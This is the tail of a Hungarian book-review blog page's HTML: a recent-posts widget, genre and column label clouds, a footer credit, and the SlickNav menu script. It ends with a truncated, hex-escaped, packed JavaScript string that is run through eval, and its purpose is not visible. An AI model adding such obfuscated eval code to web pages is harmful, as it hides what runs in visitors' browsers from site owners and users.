<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2023/08/freida-mcfadden-gyilkos-orokseg.html'>
<img alt='Freida McFadden: Gyilkos ​örökség' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinWCsVFbizImA4mpiuK3nxWHsxt8FiwwgQjYGnVMcVaUre2A2G9dEUeUqoHvOQOnJE6mrg4VJ6T11d-sGTNEF5H60BfU14KBKnhpYpXAYcYgQwiRibhqWur8oQpKQ64PVY43FAtNtEveRA5oinEnv5mQXGEE7WvwHtBYL3u-tsy2NjDWRIx_fWZiX6n8bD/s72-c/covers_627626.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2023/08/freida-mcfadden-gyilkos-orokseg.html'>Freida McFadden: Gyilkos &#8203;örökség</a></div>
<div class='item-snippet'>Freida McFadden-nek eddig 18 könyve jelent meg, közülük pedig 3 magyarul is. A Gyilkos örökség  másodikként jelent meg az Álomgyár Kiadó  go...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2018/02/penelope-ward-stepbrother-dearest.html'>
<img alt='Penelope Ward: Stepbrother ​Dearest – Legdrágább mostohabátyám' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpuoKzt4i6Vlgb-mbmo2sjCiiGPGDC6TDZOBXtzBVvk6PViOkoecAt5f7QjLXAEwTR7-G19dRJA5cJKpSmv1fzwZWnqz8KkbTbHHr-1aiAbSfx_30BLQ1QqKhi1c8kgaQ2QjcrfwcqLxBN/s72-c/Legdr%25C3%25A1g%25C3%25A1bb+mostohab%25C3%25A1ty%25C3%25A1m.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2018/02/penelope-ward-stepbrother-dearest.html'>Penelope Ward: Stepbrother &#8203;Dearest &#8211; Legdrágább mostohabátyám</a></div>
<div class='item-snippet'>   Eredeti címe:  Stepbrother Dearest   Kiadta: Könyvmolyképző (2017.)   Oldalszám: 312   Forrás:  saját   Értékelésem:       Na végre! A Le...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2023/09/maggie-fenton-erenyes-gazember.html'>
<img alt='Maggie Fenton: Erényes ​gazember' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF35fnsKc1TAaze5hXP3P931-D27jJPxvviFUHNWwM9xgZTJnJIlmfMqcs2nb5dylhVqTVqbMbaxl38Zun8yedvbvZ1C2wr-yvSF9qNzfpfNYBT8x2GkFFJrD5lboDt_48Rpip201FnnwzXgiTQXiOiNcauKOrfLbZfkur2fTTnc5fPx2EZ5dbttpyF6th/s72-c/covers_750246.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2023/09/maggie-fenton-erenyes-gazember.html'>Maggie Fenton: Erényes &#8203;gazember</a></div>
<div class='item-snippet'>A pajkos régensség 2. A trilógia első része után azonnal nekikezdtem a második kötetnek. Az első részben volt egy leheletnyi utalás Sebastia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2011/01/befolyasolja-borito-hogy-mely-konyvet.html'>
<img alt='Befolyásolja a borító, hogy mely könyvet veszitek meg, olvassátok el?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrfWD8fa5P8JiHcTMlR0lFeEAoskY7OMh-Vw2OlDrEcnYOqZKBZdndGP7k0TalzkDfCkhJ5tIYFM3TcjKm_1_xbSB1vSs0j0tAJxi12cTGE41eDKMh5vBsHgkszgLdJLXf0EHEz1d0g_w/s72-c/B905356.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2011/01/befolyasolja-borito-hogy-mely-konyvet.html'>Befolyásolja a borító, hogy mely könyvet veszitek meg, olvassátok el?</a></div>
<div class='item-snippet'>Ez a kérdés a most olvasott könyvem kapcsán ötlött fel bennem. Úgy érzem, hogy Brenna Yovanoff Az elcserélt  c. könyvének a borítója a taval...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2013/11/jay-crownover-rule.html'>
<img alt='Jay Crownover: Rule' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvvoYF7KnE6Ac96m5PoXwQIMpacaXDY42ewPjbruAOJ04IRzVH0tKuK0w0aaXrvL8vEbmjZLp9ABTj10E_vB5zsZp5jfpTB3KPNQrgOBxKLXxp8qLLmbsU8O7BhBLlJ5MYlfCwwXkY5KXR/s72-c/recenzi%C3%B36.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2013/11/jay-crownover-rule.html'>Jay Crownover: Rule</a></div>
<div class='item-snippet'>   Marked Men #1  Amikor kiderült, hogy megjelenik magyarul a Rule , majd a hír tornádószerűen söpört végig a könyvszeretők táborán, kicsit ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div>
<div class='widget Stats' data-version='1' id='Stats1'>
<h2>Összes oldalmegjelenítés</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>E-mailes elérhetőség</h2>
<div class='widget-content'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAWNR52FHdLDj3FC4MU4osVRSInKGpIp_ku1m3za6Y0dG25H4RitoYrloZUTZ1OOYmCeQMoZDl7kQ68Y6uaa8n5nSMoma4gI2bIos7GmelOrrLP800KUM7ik8Q8y3oaSqVU7EDUdND6yCA/s1600/email-howto.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="50" data-original-width="56" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAWNR52FHdLDj3FC4MU4osVRSInKGpIp_ku1m3za6Y0dG25H4RitoYrloZUTZ1OOYmCeQMoZDl7kQ68Y6uaa8n5nSMoma4gI2bIos7GmelOrrLP800KUM7ik8Q8y3oaSqVU7EDUdND6yCA/s1600/email-howto.png" /></a>

<div style="text-align: justify;">
Ha írnál, ide megteheted:
konyvesem@gmail.com</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Műfaj szerint</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/chick%20lit'>chick lit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/diszt%C3%B3pia'>disztópia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/erotikus'>erotikus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/fantasy'>fantasy</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/gyermekirodalom'>gyermekirodalom</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/humoros'>humoros</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/ifj%C3%BAs%C3%A1gi%20irodalom'>ifjúsági irodalom</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller'>krimi/thriller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/k%C3%A9preg%C3%A9ny'>képregény</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/new%20adult'>new adult</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/novella'>novella</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/paranorm%C3%A1lis%20romantikus'>paranormális romantikus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/posztapokaliptikus'>posztapokaliptikus</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/romantikus'>romantikus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sci-fi'>sci-fi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/steampunk'>steampunk</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sz%C3%A9pirodalom'>szépirodalom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sz%C3%B3rakoztat%C3%B3%20irodalom'>szórakoztató irodalom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/t%C3%B6rt%C3%A9nelem'>történelem</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/young%20adult'>young adult</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/%C3%A9letm%C3%B3d%2Fnevel%C3%A9s%2Fpszichol%C3%B3gia%2Ft%C3%A1rsadalomtudom%C3%A1ny%2Fstb.'>életmód/nevelés/pszichológia/társadalomtudomány/stb.</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Egyéb</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/adapt%C3%A1ci%C3%B3'>adaptáció</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/angolul'>angolul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/blogsuli'>blogsuli</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/hazai'>hazai</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/j%C3%A1t%C3%A9k-esem%C3%A9ny-kih%C3%ADv%C3%A1s'>játék-esemény-kihívás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/marg%C3%B3ra'>margóra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/meglepet%C3%A9s%20doboz'>meglepetés doboz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mit%20olvasok%20most'>mit olvasok most</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s'>pötyögés</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/szerz%C5%91k'>szerzők</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/v%C3%A1rhat%C3%B3%20a%20megjelen%C3%A9s%C3%BCk%20magyarul%20is'>várható a megjelenésük magyarul is</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/%C3%BAj%20sorozat%20magyarul'>új sorozat magyarul</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Rovatok</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/a%20post%C3%A1s%20mindig%20k%C3%A9tszer%20csenget-%20in%20my%20mailbox'>a postás mindig kétszer csenget- in my mailbox</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/aj%C3%A1nlok%20egy%20k%C3%B6nyvet%20a%20figyelmedbe'>ajánlok egy könyvet a figyelmedbe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/alkot%C3%B3m%C5%B1hely'>alkotóműhely</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/barangol%C3%A1s'>barangolás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/book%20tag'>book tag</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/bor%C3%ADt%C3%B3leleplez%C3%A9s'>borítóleleplezés</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/f%C3%A9lbehagyva'>félbehagyva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/h%C3%B3%20v%C3%A9gi%20%C3%B6sszegz%C3%A9s'>hó végi összegzés</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/kitekint%C5%91'>kitekintő</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/k%C3%A9rdezz%20felelek-musing%20mondays'>kérdezz felelek-musing mondays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/leg%20leg%20leg-%20Top10%20Tuesday'>leg leg leg- Top10 Tuesday</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/letye-petye-lepetye'>letye-petye-lepetye</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/marg%C3%B3ra'>margóra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mi%20s%C3%BCl%20a%20s%C3%BCt%C5%91ben'>mi sül a sütőben</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mit%20olvasok%20most'>mit olvasok most</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/moly%20TOP10'>moly TOP10</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s'>pötyögés</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/v%C3%A1r%C3%B3list%C3%A1ra-%20waiting%20on%20wednesday'>várólistára- waiting on wednesday</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
               A sablont készítette <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Közzétette a sablont <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#29b0b6;' target='_blank'>Gooyaabi Templates</a> | &#169; Könyvesem 2010 | A blog a szubjektív könyves véleményeimet tartalmazza. <p>Kérlek, csak engedéllyel másolj vagy linkkel hivatkozz a blogra! Köszönöm!</p>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x